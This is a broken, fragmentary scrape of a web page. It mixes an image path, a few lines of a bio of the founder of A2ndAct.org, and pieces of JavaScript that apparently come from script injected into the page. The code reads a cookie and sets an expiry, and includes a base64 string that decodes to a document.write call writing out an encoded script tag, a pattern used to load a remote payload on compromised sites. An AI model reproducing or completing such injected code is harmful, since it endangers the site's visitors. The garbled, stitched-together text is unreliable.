
 RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
var
lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU3MyU2MyU3MiU2OSU3MC
(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
d author, and the founder of A2ndAct.org. Her organization
s of all cancers as they give back to the greater good in
 those who have have healed themselves by helping others.